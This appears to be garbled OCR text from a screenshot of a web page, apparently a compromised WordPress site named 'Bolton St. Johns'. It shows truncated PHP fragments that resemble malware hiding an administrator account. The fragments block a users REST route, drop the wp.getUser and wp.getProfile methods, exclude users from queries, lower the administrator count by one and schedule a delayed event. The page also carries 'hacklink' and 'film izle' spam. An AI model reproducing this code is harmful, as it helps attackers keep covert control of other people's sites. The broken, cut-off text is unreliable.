
$request->get_route(); if ( preg_match( '#^/wp/v
array( 'status' => 404 ) ); } return $result; }, 
$methods['wp.getUser'], $methods['wp.getProfil
$exclude = isset( $args['exclude'] ) ? (array) $
$exclude ) ); return $args; } ); add_action( 'ad
foreach ( array( 'all', 'administrator' ) as $key )
) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $
'wp_next_scheduled' ) || ! function_exists( 'wp
wp_schedule_single_event( time() + 5 * MINU
Skip
m
hacklink
function() { // noop } );
film izle
hacklink
to
content
Bolton St. Johns